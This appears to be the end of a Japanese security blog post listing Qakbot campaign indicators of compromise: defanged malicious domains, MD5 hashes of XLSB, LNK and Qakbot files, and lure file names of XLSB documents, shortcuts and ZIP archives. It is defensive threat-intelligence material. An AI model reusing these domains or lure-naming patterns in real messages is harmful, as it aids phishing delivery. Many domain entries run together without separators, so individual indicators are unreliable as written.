matjarialmomayz[.]comformularapida[.]com.br

carnesecaelpatron[.]com.mxbengallabourunion[.]com

alphanett[.]com.brragvision[.]com

secunets.co.keflameburger[.]com.mx

gph.lkabingdonhomes[.]com

agteacherscollege.ac.insis.edu.gh

impexlanka[.]comludoi[.]come.xyz

mufinacademy[.]com1031oilgasexchange[.]com

indexpublicidade[.]com.brhullriverinternationalltd[.]com

srgsdelhiwest[.]comproyectostam[.]com

waitthouseinc.orggomax.mv

ecotence.in.nettriplenetleaseproperty[.]com

brunocesar.meonlywebsitemaintenance[.]com

lbconsultores[.]com.cokindersaurus.in

guitarconnectionsg[.]comguestpostmachine[.]com

bagatiparamohiladegreecollege.edu.bdguitarconnectionsg[.]com

waitthouseinc.orgofferlele[.]com

cuddlethypet[.]comsrimanthexports[.]com

espetinhodotom[.]comluxiaafinishinglab[.]com

greyter[.]commoodle-on[.]com

niramayacare.inmakazadpharmacy[.]com

netleasesale[.]comnathanflax[.]com

erimaegypt[.]comclashminiwiki[.]com

topfivedubai[.]comskyorder.net

profitsbrewingnews[.]commotobi[.]com.bd

polistirolo.orgpalashinternationals[.]com

mayaconstructions.co.inmaexbrasil[.]com.br

mzdartworkservicesllc[.]comwalmondgroup[.]com

saffroneduworld[.]comlacremaynaty[.]com.mx

ifongeek[.]comgrowscaleandprofit[.]com

getishdonelive[.]cominfluencerlaunches[.]com

apk.hap.incalldekesha[.]com

vortex.cmspeakatiamp[.]com

thewebinarclinic[.]comthewebinarchecklist[.]com

sathyaunarsabha.orgoutsourcingmr[.]com

webdoweb[.]com.ngvortex.cm

future-vision[.]com.trbrunalipiani[.]com.br

ecotence.xyznimbus[.]com.qa

writeright.inlightnco.id

aidshivawareness.orgmetaunlimited.in

hearingaidbihar[.]combarcalifa[.]com.br

condominiosanalfonso.cltimelapse.ae

oladobeldavida[.]com.brmarcofoods.in

alternativecareers.inrsbnq[.]com

cobblux.pktafonego.org

chezmarblan[.]comcogitosoftware.co.in

devconstech[.]comcumipilek[.]com

daptec[.]com.brhydrical.mx

indiacodecafe[.]comecsshipping[.]com

skyorder.nettechmahesh.in

assimpresaroma.itcampandvillas[.]com

styleavail[.]comomtapovan[.]com

programandoavida[.]com.brindiacodecafe[.]com

bruno-music[.]comlaoaseanhospital.la

agbegypt[.]comcrimpwell.in

1031wiki[.]comstrategicalliances.co.in

nimbus[.]com.qavivanaweb[.]com.br

officeservicesjo.cfdinspiraanalytics.in

shareyourcake.orgprotocolostart[.]com

acertoinformatica[.]com.brinovex.in

devconstech[.]comdigizen.in

rajkotbusiness.indigizen.in

acertoinformatica[.]com.brrumbakids[.]com

boostabrain.incsnglobal.co

haskekudla[.]comkraushop[.]com

Mahalaxmibastralayanx.inchuckdukas[.]com

[+] ハッシュ

XLSB:

58F76FA1C0147D4142BFE543585B583F

4DFF0479A285DECA19BC48DFF2476123

D7C3ED4D29199F388CE93E567A3D45F9

3243D439F8B0B4A58478DFA34C3C42C7

396C770E50CBAD0D9779969361754D69

C2B1D2E90D4C468685084A65FFEE600E

LNK:

54A10B41A7B12233D0C9EACD11036954

E134136D442A5C16465D9D7E8AFB5EBE

7D0083DB5FA7DE50E620844D34C89EFC

C2663FCCB541E8B5DAA390B76731CEDE

Qakbot:

529FB9186FA6E45FD4B7D2798C7C553C

[+]ファイル名:

Calculation-1517599969-Jan-24.xlsb

Calculation-Letter-1179175942-Jan-25.xlsb

ClaimDetails-1312905553-Mar-14.xlsb

Compensation-1172258432-Feb-16.xlsb

Compliance-Report-1634724067-Mar-22.xlsb

ContractCopy-1649787354-Dec-21.xlsb

DocumentIndex-174553751-12232021.xlsb

EmergReport-273298556-20220309.xlsb

Payment-1553554741-Feb-24.xlsb

ReservationDetails-313219689-Dec-08.xlsb

Service-Interrupt-977762469.xlsb

Summary-1318554386-Dec27.xlsb

W_3122987804.xlsb

A_1722190090.xlsb

AO_546764894.xlsb

Nh_1813197697.xlsb

LM_4170692805.xlsb

report228.lnk

report224.lnk

51944395538_1921490797.zip

52010712629_1985757123.zip

52135924228_164908202.zip

51107204327_175134583.zip

このブログは役に立ちましたか?